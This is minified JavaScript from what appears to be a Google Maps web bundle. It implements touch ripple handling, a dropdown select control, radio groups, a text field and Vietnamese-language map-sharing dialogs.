h.dh=function(a){this.isEnabled()&&!this.N&&this.O=="NoQnpb"&&a.event.touches&&a.event.touches.length==1&&(sR(this,"ysyYT"),this.nb=a.event,this.Ia=!0,this.ma().focus(),qR(this,a.event,!0),this.Dc=!1,window.performance&&window.performance.now&&(this.jl=window.performance.now()),P(this.us,75,this),MQ(NQ(this).measure(function(){this.Sk=ZD(this.ma().el())}).window(this.getWindow()).Ab())())};
h.nm=function(a){qR(this,a.event);!this.Dc&&window.performance&&window.performance.now&&window.performance.now()-this.jl>=75&&this.us();MQ(NQ(this).measure(this.Lf).window(this.getWindow()).Ab())()};h.Ox=function(a){cF=!1;qR(this,a.event);tR(this);this.Ia=!1};h.Nx=function(){this.Ia=!1;this.mf()};h.Pc=function(a){if(this.qa){var b=this.qa;b.H!=0&&b.Ml()}a=this.gp(a);this.isEnabled()&&!this.N&&this.O=="NoQnpb"&&a&&this.ts();return this.Bc=!1};h.gp=function(a){return!a.event.initMouseEvent||!this.Bc};
h.focus=function(){this.jf=!0;this.U();this.trigger("AHmuwe")};h.Zg=function(){this.O!="ysyYT"&&(this.jf=!1,P(this.mf,5,this),this.trigger("O22p3e"))};h.contextmenu=function(){this.mf();return uD(this.getData("propagateContextMenu"),!1)};h.us=function(){if(!this.Dc&&(this.Dc=!0,this.O=="ysyYT")){P(this.Fx,180,this);this.Aa>0?(P(this.Mp,this.Aa,this),sR(this,"FaufUe")):sR(this,"ossdCd");this.yb();var a=this.Sd();a&&a.H==0&&MQ(NQ(this).measure(function(){a.H!=0||a.start(this.wa(),2)}).window(this.getWindow()).Ab())()}};
h.Fx=function(){if(this.O=="FaufUe"||this.O=="ossdCd")this.O=="FaufUe"?sR(this,"YebaL"):sR(this,"w6uIlf"),this.nb&&(this.nb.preventDefault(),this.nb=null)};h.Mp=function(){this.O=="FaufUe"?sR(this,"ossdCd"):this.O=="YebaL"?sR(this,"w6uIlf"):this.O=="pdrhPd"&&(sR(this,"NoQnpb"),this.tb())};
var sR=function(a,b){a.O=b;a.qa&&(uR(a),a.O=="NoQnpb"&&a.qa.H!=0&&(a=a.qa,a.H!=0&&a.Ml()))},uR=function(a){a.qa.ha=a.O=="ysyYT"||a.O=="FaufUe"||a.O=="ossdCd"},rR=function(a){sR(a,"pdrhPd");a.yb();a.Aa>0?P(a.Mp,a.Aa,a):(a.tb(),P(function(){sR(this,"NoQnpb")},a.Ac,a));qR(a,null)},tR=function(a){a.Lf();a.O=="w6uIlf"||a.O=="ossdCd"?(sR(a,"NoQnpb"),a.tb()):a.O=="ysyYT"?rR(a):a.O!="pdrhPd"&&a.O!="NoQnpb"&&sR(a,"pdrhPd");qR(a,null)};
Z.prototype.mf=function(){this.O=="ysyYT"?sR(this,"NoQnpb"):this.O!="NoQnpb"&&this.tb(!0);this.U()};Z.prototype.wa=function(){var a=this.ma().el();return this.va?$D(this.va,a):new Be(a.clientWidth/2,a.clientHeight/2)};var qR=function(a,b,c){if(b){var d=null,e=b.changedTouches&&b.changedTouches[0]||b.touches&&b.touches[0];e?d=new Be(e.clientX,e.clientY):b.clientX!==void 0&&(d=new Be(b.clientX,b.clientY));d&&(a.va=b,a.ac=d,a.Ta==null||c)&&(a.Ta=d)}else a.va=null,a.Ta=null,a.ac=null};h=Z.prototype;
h.Hx=function(){return this.va};h.hp=function(){return!!this.va&&!!window.TouchEvent&&this.va instanceof TouchEvent};h.Gx=function(a){return $D(a.event,this.ma().el())};h.yb=function(){pR(this,!0)};h.tb=function(){pR(this,!1)};h.kg=function(){pR(this,!0)};h.jg=function(){pR(this,!1)};h.zc=function(){throw Error("Qc");};h.Sd=function(){this.qa||(this.qa=new eR(this.ma().el()),vj(this.ma().el(),jR,this.QB,this),vj(this.ma().el(),kR,this.jm,this));uR(this);return this.qa};
h.QB=function(a){vR(this,a.data.qb)&&!this.N?this.kg():!vR(this,a.data.qb)&&this.N&&this.jg();this.Lf()};h.jm=function(){tR(this)};var vR=function(a,b){a=a.ma().el();return b.x>=0&&b.y>=0&&b.x<=a.offsetWidth&&b.y<=a.offsetHeight};Z.prototype.Lf=function(){if((this.hp()&&this.Ta&&this.ac?Zw(this.ac,this.Ta):Zw(ZD(this.ma().el()),this.Sk))>nR)switch(this.O){case "ysyYT":sR(this,"NoQnpb");break;case "FaufUe":case "ossdCd":case "w6uIlf":sR(this,"NoQnpb"),this.tb(!0)}};Z.prototype.$wa$Hp74Ud=function(){return this.jm};
Z.prototype.$wa$TWkaKc=function(){return this.Sd};Z.prototype.$wa$Mlp4Hf=function(){return this.zc};Z.prototype.$wa$mQiROb=function(){return this.jg};Z.prototype.$wa$BIGU4d=function(){return this.kg};Z.prototype.$wa$jz8gV=function(){return this.yb};Z.prototype.$wa$uhhy1=function(){return this.Gx};Z.prototype.$wa$t9Gapd=function(){return this.hp};Z.prototype.$wa$N1hOyf=function(){return this.Hx};Z.prototype.$wa$kgcjFf=function(){return this.wa};Z.prototype.$wa$mg9Pef=function(){return this.contextmenu};
Z.prototype.$wa$O22p3e=function(){return this.Zg};Z.prototype.$wa$AHmuwe=function(){return this.focus};Z.prototype.$wa$CUGPDc=function(){return this.gp};Z.prototype.$wa$cOuCgd=function(){return this.Pc};Z.prototype.$wa$JMtRjd=function(){return this.Nx};Z.prototype.$wa$yfqBxc=function(){return this.Ox};Z.prototype.$wa$FwuNnf=function(){return this.nm};Z.prototype.$wa$p6p2H=function(){return this.dh};Z.prototype.$wa$JywGue=function(){return this.Mx};Z.prototype.$wa$tfO1Yc=function(){return this.ah};
Z.prototype.$wa$lbsD7e=function(){return this.lm};Z.prototype.$wa$UX7yZ=function(){return this.km};Z.prototype.$wa$QU9ABe=function(){return this.Bg};Z.prototype.$wa$dReUsb=function(){return this.ts};Z.prototype.$wa$ln1WGe=function(){return this.Lq};Z.prototype.$wa$TbSmRe=function(){return this.Lx};Z.prototype.$wa$CVWi4d=function(){return this.Kx};Z.prototype.$wa$u3bW4e=function(){return this.Se};Z.prototype.$wa$If42bb=function(){return this.Ef};Z.prototype.$wa$y7OZL=function(){return this.Sn};
Z.prototype.$wa$SQpL2c=function(){return this.getLabel};Z.prototype.$wa$RDPZE=function(){return this.Jx};Z.prototype.$wa$yXgmRe=function(){return this.isEnabled};Z.prototype.$wa$JsZxYc=function(){return this.Ix};var wR=function(a){this.U=a;this.V=this.O=this.N=null;this.H="NVegqd"},xR=function(a,b){a.H=="NVegqd"&&(a.H="KWEn1",a.U.nh(b.H,b))},yR=function(a,b){a.H=="KWEn1"&&(a.U.Qi(b.H,$D(b.event,b.H.el())),a.H="c9UNub",P(function(){this.H="NVegqd"},10,a))},zR=function(a,b){a.H=="NVegqd"&&(a.H="ysyYT",a.V=b,a.N=$D(b.event,b.H.el()),a.O=a.N,P(a.W,100,a))},AR=function(a,b){return a.H!="NVegqd"&&(a.N=a.N,a.O=$D(b.event,b.H.el()),Yw(a.O,a.N)>=7)?(a.H="NVegqd",!0):!1},BR=function(a,b){if(a.H=="ysyYT"||a.H=="VML6Kd"||
a.H=="KWEn1")a.O=$D(b.event,b.H.el()),a.H=="ysyYT"&&a.U.nh(b.H),a.U.Qi(b.H),a.H="c9UNub",P(function(){this.H="NVegqd"},10,a)};wR.prototype.W=function(){this.H=="ysyYT"&&this.O&&this.N&&(Yw(this.O,this.N)<7?(this.U.nh(this.V.H,this.V),this.H="VML6Kd"):this.H="NVegqd")};qr("YwHGTd","E9C7Wc");var CR=D("YwHGTd",[mR]);var DR=function(a){Z.call(this,a.Rb);this.rb=new gr(this.Gj,1E3,this);jn(this,this.rb);this.oa="";this.Ba=new gr(function(){},200,this);jn(this,this.Ba);this.hb=new pE([]);this.Xa=0;this.Nb=MQ(NQ(this).Na(this.jp).window(this.getWindow()).Ab());this.Id=MQ(NQ(this).Na(this.Qc).window(this.getWindow()).Ab());this.Bb=MQ(NQ(this).measure(this.we).Na(this.Ad).window(this.getWindow()).Ab());this.Fj=MQ(NQ(this).Na(this.uG).window(this.getWindow()));this.Ej=MQ(NQ(this).measure(this.pG).Na(this.qG).window(this.getWindow()));
this.Nl=MQ(NQ(this).measure(this.rG).Na(this.sG).window(this.getWindow()));this.Tf=MQ(NQ(this).measure(this.nG).window(this.getWindow()));this.Va=this.kb=this.V=!1;this.Aa=100;this.Ha=new wR(this)};M(DR,Z);DR.Ca=Z.Ca;DR.prototype.ua=function(){return this.na("d9BH4c")};DR.prototype.Qa=function(){return qD(this.ha().getData("value"))};DR.prototype.ha=function(){return this.ua().find("[aria-selected=true]")};
var GR=function(a,b){var c=c===void 0?!0:c;var d=a.H().filter(Saa("value",b));if(d.size()==0)throw Error("Sc`"+b);if(ER(d)){b=Pa(qE(a.H()),d.el());c=c===void 0?!0:c;if(b<0||b>=a.H().size())throw Error("Rc`"+b);Q(a.ha(),"aria-selected","false");Q(a.H().Ya(b),"aria-selected",!0);a.Nb({index:b,focus:c&&!a.V&&FR(a)})}};h=DR.prototype;h.vs=function(){var a=this.ha();return a.size()==0?-1:Pa(qE(this.H()),a.el())};
h.open=function(){this.hb=this.ha();this.V=!0;this.trigger("aWRkAb");var a=this.Xa;this.Xa=0;MQ(NQ(this).Na(this.BB).window(this.getWindow()).Ab())({oH:a})};h.close=function(a){HR(this,null,a.data)};h.isOpen=function(){return this.V};h.Za=function(a){var b=this.ma();a?BE(b,"aria-disabled"):Q(b,"aria-disabled",!0);Q(this.ha(),"tabindex",a?0:-1);oR(this);return this};h.Zg=function(a){P(this.Id,0,this);Z.prototype.Zg.call(this,a)};h.yG=function(a){ER(a.targetElement)&&zR(this.Ha,sr(a))};
h.xG=function(a){ER(a.targetElement)&&AR(this.Ha,sr(a))};h.wG=function(a){ER(a.targetElement)&&BR(this.Ha,sr(a))};
h.Px=function(a){if(!this.isEnabled())return a.event.stopPropagation(),!1;switch(a.event.keyCode){case 27:return this.V?(HR(this,null,!0),a.event.stopPropagation(),!1):!0;case 40:return this.V?IR(this,1):(this.Xa=1,this.open()),a.event.preventDefault(),a.event.stopPropagation(),!1;case 38:return this.V?IR(this,-1):(this.Xa=-1,this.open()),a.event.preventDefault(),a.event.stopPropagation(),!1;case 8:if(this.oa=this.oa.slice(0,-1))this.rb.start(),JR(this,!1);a.event.stopPropagation();return!1;default:return!0}};
h.Qx=function(a){if(a.event.altKey||a.event.ctrlKey||a.event.metaKey||!this.isEnabled())return!0;if(a.event.keyCode==13||a.event.keyCode==32&&!this.oa)return this.V?this.Gv(a):this.Pc(a),a.event.stopPropagation(),!1;a=String.fromCharCode(a.event.charCode||a.event.keyCode);this.rb.start();this.oa==a?JR(this,!0):(this.oa+=a,JR(this,!1));return!1};h.yb=function(){var a=this.ha();a.size()==1&&(this.Bb({option:a,qb:null}),pR(this,!0))};
h.tb=function(a){this.N&&(pR(this,!1),a||(this.isOpen()?HR(this,null,!0):this.open()))};h.jg=function(){pR(this,!1);this.U()};h.kg=function(){pR(this,!0);this.U()};h.nh=function(a,b){ER(a)&&!this.Va&&(this.kb=!0,this.Bb({option:a,qb:b?$D(b.event,a.el()):new Be(a.el().clientWidth/2,a.el().clientHeight/2)}),GR(this,qD(a.getData("value"))),this.U())};h.Qi=function(a){ER(a)&&!this.Va&&(this.Va=!0,P(function(){HR(this,a,!0);a.trigger("aLn7Wb")},100,this))};
h.jp=function(a){var b=this.H(),c=b.Ya(a.index);if(c.size()==0)throw Error("Rc`"+a.index);b=b.filter(".KKjvXb").filter(mD(c.el()));Q(Q(KR(this,c),"aria-selected",!0),"tabindex","0");a.focus&&c.focus();Q(Q(LR(this,b),"aria-selected",!1),"tabindex","-1");b=MR(this);b.size()>0&&(c=b.Ya(a.index),b=b.filter(mD(c.el())),KR(this,c),LR(this,b),this.V&&(this.Ba.start(),Q(c,"tabindex","0"),a.focus||c.focus(),Q(b,"tabindex","-1")))};
h.BB=function(a){var b=this.ua();b=new rE(b.el().cloneNode(!0));BE(b.find("[id]"),"id");b=b.children();FE(GE(this.W()),b).show();Q(this.ua(),"aria-hidden",!0);BE(this.H(),"role");Q(this.na("LgbsSe"),"aria-hidden",!0);Q(this.ma(),"aria-expanded",!0);BE(this.W(),"aria-hidden");this.kb=!1;MQ(NQ(this).measure(this.YA).Na(this.Ij).window(this.getWindow()).Ab())(a)};
h.YA=function(a){a.style={minWidth:this.ma().ob().offsetWidth+"px"};var b=this.getData("maxRows").H(),c=MR(this).size()>0?MR(this).Ya(0):null,d=c?c.ob().offsetHeight:0,e=d*xD(this.getData("maxRows"),0);if(uD(this.getData("alignbottom"),!1)||uD(this.getData("aligntop"),!1))c=this.ma().ob().offsetHeight,uD(this.getData("aligntop"),!1)&&(c-=this.na("LgbsSe").ob().offsetHeight),b&&(a.style.maxHeight=e+"px",NR(this)&&(a.scrollTop=NR(this).ob().offsetTop));else if(NR(this)){var f=this.W().ob(),g=f.offsetHeight,
k=Dj(this.ma().el()).documentElement.clientHeight,l=ZD(this.ma().el()).y;c=-NR(this).ob().offsetTop;var n=Math.max(d/2,d/2*Math.floor(.05*k/24));k-=2*n;if(k<g||b||this.W().getStyle("maxHeight"))b=b?Math.min(k,e):k,a.style.maxHeight=b+"px",d=ze(-c-(b-d)/2,0,Math.max(f.scrollHeight-b,0)),a.scrollTop=d,c+=d,g=Math.min(g,b);g>k?c=-l+n:(l+c<0?c=-l+n:l+c+g>k&&(c=n+k-g-l),a.style.maxHeight&&(l=NR(this).ob().offsetTop+c,a.scrollTop=ze(l,0,f.scrollHeight-g)))}else c=this.ma().ob().offsetHeight;PD(this.W().el())==
"fixed"&&(c+=ZD(this.ma().el()).y);a.style.top=c+"px"};var OR=function(a){return Pa(qE(a.H()),a.hb.el())},NR=function(a){var b=OR(a);return b==-1?null:MR(a).Ya(b)};DR.prototype.Ij=function(a){if(this.isEnabled()){this.W().setStyle(a.style);typeof a.scrollTop==="number"&&(this.W().el().scrollTop=a.scrollTop);var b=this.vs();b>=0&&(a=ze(b+a.oH,0,this.H().size()-1),this.jp({index:a,focus:!1}));this.ma().Oa("iWO5td");this.trigger("Z2AmMb")}};
var HR=function(a,b,c){if(a.V){if(b=b?Pa(qE(MR(a)),b.el()):OR(a))Q(a.ha(),"aria-selected","false"),Q(a.H().Ya(b),"aria-selected",!0);a.V=!1;a.Va=!0;MQ(NQ(a).Na(a.ae).window(a.getWindow()).Ab())({index:b,focus:c})}};
DR.prototype.ae=function(a){this.jp(a);var b=this.ha();Q(b,"tabindex","0");a.focus&&b.focus();BE(this.ua(),"aria-hidden");Q(this.H(),"role","option");BE(this.na("LgbsSe"),"aria-hidden");Q(this.W(),"aria-hidden",!0);Q(this.ma(),"aria-expanded","false").Ka("iWO5td");a=qD(b.getData("value"));this.hb.size()!=0&&a==qD(this.hb.getData("value"))||this.trigger("JIbuQc",a);this.ma().parent().size()>0&&this.trigger("eqoCse");P(function(){this.Va=!1;this.V||(GE(this.W().toggle(!1)),this.trigger("arGABd"))},
300,this)};DR.prototype.we=function(a){var b=a.option.el();a.vG=Math.max(b.clientWidth,b.clientHeight);if(!a.qb){var c=this.va;a.qb=c?$D(c,b):new Be(b.clientWidth/2,b.clientHeight/2)}};DR.prototype.Ad=function(a){var b=a.option;var c=a.vG;a=a.qb;(new pE(pj(this.ma().el(),b.el(),"ksKsZd"))).setStyle({top:a.y+"px",left:a.x+"px",width:c+"px",height:c+"px"})};
DR.prototype.zc=function(){var a=this.ma();wE(a,"u3bW4e",this.Se()&&!this.N&&!this.V);wE(a,"qs41qe",this.N);BE(a,"tabindex");wE(this.W(),"qs41qe",this.kb)};var ER=function(a){return AE(a,"aria-disabled")!="true"};DR.prototype.Qc=function(){FR(this)||HR(this,null,!1)};var FR=function(a){var b=my(Dj(a.ma().el()));return!!b&&Hj(a.ma().el(),b)},IR=function(a,b){var c=a.H(),d=c.filter(".KKjvXb");b=Pa(qE(c),d.el())+b;b>=0&&b<c.size()&&a.Nb({index:b,focus:!a.V&&FR(a)})};
DR.prototype.Gj=function(){this.oa=""};var JR=function(a,b){var c=a.H(),d=new RegExp("^"+vx(a.oa),"i");c=c.filter(function(f){f=new rE(f);if(vE(f,"RDPZE"))return!1;f=f.find("[jsslot]");return d.test(ky(f.el()))});if(c.size()>0){var e=0;b&&(b=c.filter(".KKjvXb"),e=Pa(qE(c),b.el())+1,e>=c.size()&&(e=0));b=c.Ya(e);vE(b,"KKjvXb")||(b=qD(b.getData("value")),GR(a,b),a.V||a.trigger("JIbuQc",b))}};DR.prototype.H=function(){return new pE(pj(this.ma().el(),this.ua().el(),"wQNmvb"))};DR.prototype.W=function(){return this.na("V68bde")};
var MR=function(a){return new pE(pj(a.ma().el(),a.W().el(),"wQNmvb"))},KR=function(a,b){b.Oa("KKjvXb");ME(a,HE(b)).Oa("ziS7vd");return b},LR=function(a,b){b.Cb(function(c){c=IE(c);c.Ka("KKjvXb");ME(a,c).Ka("ziS7vd")});return b};h=DR.prototype;h.tG=function(a){this.Fj(a)};h.uG=function(a){if(!this.Ba.isActive()&&(a=a.targetElement,Hj(a.el().ownerDocument,a.el()))){if(!PR(a.el())&&(a=tE(a,PR),a.size()==0))return;ER(a)&&(LR(this,MR(this).filter(mD(a.el()))),KR(this,a))}};
h.pG=function(a){ER(a.targetElement)&&xR(this.Ha,sr(a))};h.qG=function(a){if(!this.Ba.isActive()&&(a=a.targetElement,Hj(a.el().ownerDocument,a.el()))){if(!PR(a.el())&&(a=tE(a,PR),a.size()==0))return;ER(a)&&(LR(this,MR(this).filter(mD(a.el()))),KR(this,a))}};h.rG=function(a){ER(a.targetElement)&&yR(this.Ha,sr(a))};
h.sG=function(a){if(!this.Ba.isActive()&&(a=a.targetElement,Hj(a.el().ownerDocument,a.el()))){if(!PR(a.el())&&(a=tE(a,PR),a.size()==0))return;ER(a)&&(LR(this,MR(this).filter(mD(a.el()))),KR(this,a))}};h.Gv=function(a){this.Tf({event:a})};h.nG=function(a){a=a.event.targetElement;this.nh(a);this.Qi(a)};var PR=function(a){return a.getAttribute("jsname")=="wQNmvb"};DR.prototype.Pg=function(a){this.Ej(a)};DR.prototype.Kl=function(a){this.Nl(a)};DR.prototype.$wa$LVEdXd=function(){return this.Kl};
DR.prototype.$wa$uYU8jb=function(){return this.Pg};DR.prototype.$wa$dPTK6c=function(){return this.Gv};DR.prototype.$wa$nfXz1e=function(){return this.tG};DR.prototype.$wa$pcAkKe=function(){return this.W};DR.prototype.$wa$LjU6Dd=function(){return this.H};DR.prototype.$wa$Mlp4Hf=function(){return this.zc};DR.prototype.$wa$BIGU4d=function(){return this.kg};DR.prototype.$wa$mQiROb=function(){return this.jg};DR.prototype.$wa$jz8gV=function(){return this.yb};DR.prototype.$wa$Kr2w4b=function(){return this.Qx};
DR.prototype.$wa$I481le=function(){return this.Px};DR.prototype.$wa$MkF9r=function(){return this.wG};DR.prototype.$wa$hvFWtf=function(){return this.xG};DR.prototype.$wa$Rh2fre=function(){return this.yG};DR.prototype.$wa$O22p3e=function(){return this.Zg};DR.prototype.$wa$iWO5td=function(){return this.isOpen};DR.prototype.$wa$TvD9Pc=function(){return this.close};DR.prototype.$wa$FNFY6c=function(){return this.open};DR.prototype.$wa$MVOW3d=function(){return this.vs};DR.prototype.$wa$UO1Kae=function(){return this.ha};
DR.prototype.$wa$HvnK2b=function(){return this.Qa};DR.prototype.$wa$AikjXd=function(){return this.ua};Ok(CR,DR);var QR=D("KornIe");var RR=function(){KE.call(this);var a=this.getData("value");this.H=a.H()?qD(a):null};M(RR,RE);RR.Ca=RE.Ca;var Ofa=function(a){var b=a.O().length;r(a.O(),function(c,d){c.setAttribute("aria-posinset",d+1);c.setAttribute("aria-setsize",b)})};RR.prototype.render=function(){this.H?Pfa(this,this.H):Qfa(this);Ofa(this)};
RR.prototype.U=function(a){switch(a.event.keyCode){case 38:case 37:cF=!0;SR(this,a.targetElement,-1);a.event.preventDefault();break;case 40:case 39:cF=!0;SR(this,a.targetElement,1);a.event.preventDefault();break;case 9:var b=Rfa(this);b.size()!=2||this.H||(b.get(0).tabIndex=-1,b.get(1).tabIndex=-1,MQ(NQ().Na(function(){b.get(0).tabIndex=0;b.get(1).tabIndex=0}))());break;default:return!0}return!1};RR.prototype.V=function(){return this.H};
var SR=function(a,b,c){a.N().then(function(d){var e=Ma(d,function(g){return g.ma().el()==b.el()});e==-1&&(e=0);for(var f=Ae(e+c,d.length);f!=e;){if(d[f].isEnabled()){TR(this,d,f);break}f=Ae(f+c,d.length)}},void 0,a)},Pfa=function(a,b){a.N().then(function(c){for(var d=c.length-1;d>=0;d--){var e=c[d];if(b&&qD(e.getData("value"))==b)return TR(this,c,d,!0)}return TR(this,c,-1,!0)},void 0,a)},TR=function(a,b,c,d){for(var e=null,f=0;f<b.length;f++){var g=b[f];f==c?(g.ma().el().tabIndex=0,UR(g,!0),e=g,a.H=
qD(e.getData("value"))):(g.ma().el().tabIndex=-1,UR(g,!1))}c==-1&&(a.H=null,VR(b));d||(e&&e.ma().focus(),a.trigger("sPvj8e",a.H));return a.H},Rfa=function(a){return a.ma().find("[role=radio][tabindex]").filter(function(b){return b.tabIndex>=0})},Qfa=function(a){a.N().then(function(b){var c=b.filter(function(d){return d.oe()});c.length>=1?this.H=qD(Ka(c).getData("value")):VR(b)},void 0,a)},VR=function(a){a.filter(function(b){return b.isEnabled()}).forEach(function(b,c,d){b.ma().el().tabIndex=c==0||
c==d.length-1?0:-1})};RR.prototype.Za=function(a){this.N().then(function(b){b.forEach(function(c){c.Za(a)});a&&(this.H?b.forEach(function(c){c.ma().el().tabIndex=c.oe()?0:-1}):VR(b))},null,this)};RR.prototype.N=function(){return sC(Ku(this.O(),function(a){return this.Fd(a)},this))};RR.prototype.$wa$EVSunb=function(){return this.O};RR.prototype.$wa$G2BFCb=function(){return this.N};RR.prototype.$wa$cNZF7d=function(){return this.V};RR.prototype.$wa$I481le=function(){return this.U};
RR.prototype.$wa$JIbuQc=function(){return this.action};RR.prototype.$wa$rcuQ6b=function(){return this.render};Ok(QR,RR);var WR=D("wPRNsd",[QR]);var YR=function(a){RR.call(this,a.Rb)};M(YR,RR);YR.Ca=RR.Ca;YR.prototype.action=function(a){this.N().then(function(b){TR(this,b,b.indexOf(a.source))},void 0,this)};YR.prototype.O=function(){return qE(this.ma().find("[role=radio]"))};YR.prototype.$wa$EVSunb=function(){return this.O};YR.prototype.$wa$JIbuQc=function(){return this.action};Ok(WR,YR);var Sfa=D("AAlujf");var ZR=function(a){KE.call(this);this.N=a.controller.bC;this.H=a.controller.ir;this.O=a.controller.oq;this.U=tD(this.getData("isMapPublic"))};M(ZR,RE);ZR.Ca=function(){return{controller:{bC:{jsname:"hFgAsc",ctor:Hk},ir:{jsname:"Znc4jc",ctor:Hk},oq:{jsname:"WHidw",ctor:Hk}}}};ZR.prototype.V=function(){wE(this.na("SmkNcf"),"L6cTce",!(!this.U&&this.H.oe()))};
ZR.prototype.action=function(a){var b=void 0;a.data=="EBS5u"&&(b={tE:this.N.Qa(),ir:this.H.oe(),oq:this.O.oe()});this.trigger("LNlWBf",new AQ(a.data,b))};ZR.prototype.$wa$JIbuQc=function(){return this.action};ZR.prototype.$wa$Ffn3Jd=function(){return this.V};Ok(Sfa,ZR);var $R=function(a,b,c){Uq.call(this,a,Cfa,{items:b,mE:c})};M($R,Uq);$R.prototype.lr=function(a){if(a.data.button=="EBS5u"&&a.data.H){a=a.data.H;var b=new Mm(a.tE);a.ir&&Nm(b,"nl","1");a.oq&&Nm(b,"forcekml","1");this.dispatchEvent(new aS(b.toString()))}};var aS=function(a){E.call(this,"ra",void 0);this.An=a};M(aS,E);var Tfa=function(a){var b=[];b.push({name:"To\u00e0n b\u1ed9 b\u1ea3n \u0111\u1ed3",An:th(F(a.N,19,Wq)),Dg:!0});r(DC(a.N),function(c){var d;a:{if((d=Sr(c))&&d.length==1&&(d=F(d[0],6)))break a;d=null}d&&b.push({name:th(F(c,3)),An:d,Dg:!1})});return b};var bS=function(a,b){xJ.call(this);this.tn=yJ(this,"isEmbedded_",a);this.Mq=yJ(this,"isPrintEnabled_",b)};M(bS,xJ);var Ufa=function(a,b){a=V(X(),lQ({oj:DJ("Thay \u0111\u1ed5i quy\u1ec1n")},b));b='<label class="'+H("bao4ed-V67aGc")+'" role="presentation">';b+='B\u1ea1n ph\u1ea3i thay \u0111\u1ed5i quy\u1ec1n t\u1eeb "Ri\u00eang t\u01b0" th\u00e0nh "C\u00f4ng khai tr\u00ean web" tr\u01b0\u1edbc khi \u0111\u0103ng ho\u1eb7c nh\u00fang b\u1ea3n \u0111\u1ed3 n\u00e0y.</label>';return V(X(),jQ({La:"HzV7m-bao4ed",buttons:a,title:DJ("B\u1ea3n \u0111\u1ed3 n\u00e0y kh\u00f4ng \u0111\u01b0\u1ee3c c\u00f4ng khai"),content:DJ(b)}))};var wr=function(a,b){var c=a.title,d=a.NG,e=a.OA;b=V(X(),lQ({oj:"Ok"},b));var f=U(X(),'<div jscontroller="'+H("DzQCcb")+'" jsaction="'+H("Vws5Ae")+":"+H("JIbuQc")+';">');V(f,hQ(JJ({jsname:"tA3MJd",label:d,value:c,La:"jCCvxc-i4ewOd-V1ur5d-YPqjbf",hint:"Nh\u1eadp t\u00ean b\u1ea3n \u0111\u1ed3 m\u1edbi"},a)));T(e)&&(V(U(f,'<div><label class="'+H("vZgsYc-V67aGc")+'" role="presentation">'),QP(void 0,"ABuLec","ABuLec-MPu53c")),V(f,"Chia s\u1ebb b\u1ea3n \u0111\u1ed3 v\u1edbi c\u00f9ng nh\u00f3m ng\u01b0\u1eddi"),
U(f,"</label></div>"));U(f,"</div>");return V(X(),jQ({La:"jCCvxc-i4ewOd-Sx9Kwc",buttons:b,title:DJ("Sao ch\u00e9p b\u1ea3n \u0111\u1ed3"),content:f}))};var cS=D("O6y8ed");hp(cS);var dS=D("pxq3x",[fB]);var hS=function(a){KE.call(this);var b=this;this.U=null;this.V=!1;this.N=a.Ua.lc;eS(this)&&fS(this);this.H=!1;gS(this);a=this.na("YPqjbf").el();a.autocapitalize=="words"&&va()&&Ea()&&ja(Ja(),"8")>=0&&!(ja(Ja(),"9")>=0)&&(a.autocapitalize="none");this.O=!!a.value;Eq(this.ma().el(),function(c,d){!!c.Qa()!==!!d.Qa()&&(b.O=!!d.Qa());c.N(b.H&&b.isEnabled());c.H(b.O);return!1})};M(hS,RE);hS.Ca=function(){return{Ua:{lc:vB}}};
hS.prototype.setLabel=function(a){var b=this.Ib("LwH6nd");var c=this.Ib("YRMmle");b=b.yd()||c.yd();a=a||"";c=this.na("YPqjbf");AE(b,"aria-hidden")=="true"?Q(c,"aria-label",a):a==AE(c,"aria-label")&&Q(b,"aria-hidden","true");b.oc(a);return this};var iS=function(a){return rD(a.na("YPqjbf").getData("initialValue"),"")},kS=function(a,b,c){c=c===void 0?!1:c;b=b||"";zE(a.na("YPqjbf"),b);b!=iS(a)&&(a.notify("ti6hGc"),jS(a,b,c))};h=hS.prototype;h.Qa=function(){return yE(this.na("YPqjbf"))};
h.Dr=function(){this.na("YPqjbf").el().select();return this};h.focus=function(a){this.na("YPqjbf").focus(a)};h.ws=function(){this.na("YPqjbf").el().blur()};h.Zf=function(a){try{var b=this.na("B34EJ")}catch(c){return}wE(this.ma(),"k0tWj",!!a);wE(this.ma(),"IYewr",!!a);a?(typeof a==="string"?b.oc(a):FE(GE(b),a),this.trigger("CUe1Cc")):GE(b);a=!a;Q(this.na("YPqjbf"),"aria-invalid",!a)};h.xs=function(){try{var a=this.na("B34EJ")}catch(b){return""}return xE(a)};
h.Za=function(a){this.isEnabled()!=a&&(wE(this.ma(),"RDPZE",!a),this.na("YPqjbf").el().setAttribute("aria-disabled",!a),a?(BE(this.na("YPqjbf"),"disabled"),BE(this.ma(),"aria-disabled")):(Q(this.na("YPqjbf"),"disabled",!0),Q(this.ma(),"aria-disabled",!0)),this.H&&a?lS(this,!0):a||lS(this,!1))};h.isEnabled=function(){return!vE(this.ma(),"RDPZE")};
h.Ux=function(){var a=this.Qa();a!=iS(this)&&jS(this,a);this.trigger("YqO5N",a);eS(this)&&(a=+eS(this)-mS(this,a),a==0?nS(this,this.N.render(ufa,{maxLength:eS(this)})):a<10?this.V||(this.V=!0,nS(this,this.N.render(tfa,{hB:a}))):this.V=!1)};
h.Tx=function(){try{if(Ru){var a=window.getSelection();if(a&&a.focusNode&&a.focusNode.tagName){var b=document.createRange();b.selectNodeContents(this.na("YPqjbf").el());b.collapse(!1);a.removeAllRanges();a.addRange(b)}}}catch(c){}this.H=!0;this.isEnabled()&&lS(this,!0);this.trigger("AHmuwe");eS(this)&&nS(this,this.N.render(vfa,{maxLength:eS(this)}))};h.Sx=function(){return this.H};h.qq=function(){var a=this.na("YPqjbf").el();return ur(a,!0)[0]};
h.Rx=function(){var a=this.na("YPqjbf").el();return ur(a,!1)};var lS=function(a,b){wE(a.ma(),"u3bW4e",b);b&&a.na("XmnwAc").Oa("Y2Zypf")};hS.prototype.ha=function(){this.H=!1;lS(this,!1);this.trigger("O22p3e")};hS.prototype.W=function(a){if(this.isEnabled()){var b=$D(a.event,this.ma().el());this.na("XmnwAc").setStyle("transform-origin",b.x+"px");AE(a.targetElement,"jsname")=="LwH6nd"&&this.focus()}return!0};
